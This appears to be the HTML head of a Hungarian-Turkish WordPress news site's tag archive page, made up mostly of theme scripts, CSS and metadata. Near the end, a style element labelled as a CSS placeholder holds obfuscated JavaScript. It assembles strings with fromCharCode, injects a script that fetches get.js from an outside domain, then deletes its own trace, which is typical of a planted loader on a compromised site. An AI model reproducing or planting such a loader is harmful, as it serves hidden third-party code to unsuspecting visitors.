oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a483ad321";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/ura/",
                    "name": "Ura"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Ura"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/ura/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ura"/>
  <meta itemprop="headline" content="Ura"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ura"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/ura/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-ura tag-29003 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
